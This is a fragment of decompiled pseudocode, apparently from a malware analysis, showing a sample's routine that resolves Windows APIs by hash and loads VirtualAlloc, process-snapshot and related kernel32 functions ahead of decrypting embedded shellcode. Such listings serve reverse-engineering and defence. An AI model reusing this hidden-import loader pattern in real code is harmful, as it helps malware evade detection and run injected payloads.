 LOBYTE(mw_struct->unk) = 0;
v7 = 0;
v4 = 0x6BE2;
mw_struct->dwSize = 0x6BE2;
mw_struct->enc_shellcode_offset_0x6c1f = v4 + 0x3D;
ptr_LoadLibraryA = mw_resolve_api(0xD4E88, 0xD5786);
ptr_GetProcAddress = mw_resolve_api(0xD4E88, 0x348BFA);
mw_struct->LoadLibraryA = ptr_LoadLibraryA;
mw_struct->GetProcAddress = ptr_GetProcAddress;
kernel32 = 0;
strcpy((char *)v3, "kernel32.dll");
kernel32 = ((int (__stdcall *)(_WORD *))mw_struct->LoadLibraryA)(v3);
strcpy((char *)v3, "GlobalAlloc");
LOBYTE(v3[6]) = 0;
mw_struct->GlobalAlloc = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "GetLastError");
mw_struct->GetLastError = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "Sleep");
v3[3] = 0;
LOBYTE(v3[4]) = 0;
mw_struct->Sleep = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "VirtualAlloc");
mw_struct->VirtualAlloc = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "CreateToolhelp32Snapshot");
mw_struct->CreateToolhelp32Snapshot = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "Module32First");
v3[7] = 0;
LOBYTE(v3[8]) = 0;
mw_struct->Module32First = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
strcpy((char *)v3, "CloseHandle");
LOBYTE(v3[6]) = 0;
result = ((int (__stdcall *)(int, _WORD *))mw_struct->GetProcAddress)(kernel32, v3);
mw_struct->CloseHandle = result;
return result;
}